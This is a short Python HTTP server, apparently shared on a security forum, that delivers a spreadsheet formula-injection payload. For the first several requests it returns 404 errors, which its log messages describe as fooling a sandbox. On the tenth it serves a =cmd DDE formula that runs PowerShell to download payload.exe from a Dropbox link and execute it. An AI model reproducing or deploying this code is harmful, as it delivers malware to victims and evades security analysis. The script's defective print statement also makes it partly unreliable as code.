 from http.server import BaseHTTPRequestHandler, HTTPServer

GetCount=1

class S(BaseHTTPRequestHandler):
    def _set_headers(self):
        self.send_response(200)
        self.send_header('Content-type', 'text/plain')
        self.send_header('Last-Modified','Wed, 12 Sep 2018 07:06:21 GMT')
        self.end_headers()
    def _send_404(self):
        self.send_response(404)
        self.end_headers()

    def do_GET(self):
        global GetCount
        if GetCount == 10:
            self._set_headers()
            self.wfile.write(b"=cmd|'/c powershell -command \"& { iwr https://www.dropbox.com/s/jo94jn2s3j84mfr/payload.exe?dl=1 -OutFile payload.exe }\";cmd /c payload.exe'!A1,")
            print("this is the 10 request- sending payload")
        else:
            self._send_404()
            print("Nothing special here at " + str(GetCount) + " request- Dummy Sandbox - sending error 404")
            GetCount = GetCount + 1


def run(server_class=HTTPServer, handler_class=S, port=80):
    server_address = ('', port)
    httpd = server_class(server_address, handler_class)
    print
    'Starting httpd...'
    httpd.serve_forever()


if __name__ == "__main__":
    from sys import argv

    if len(argv) == 2:
        run(port=int(argv[1]))
    else:
        run()
先知社区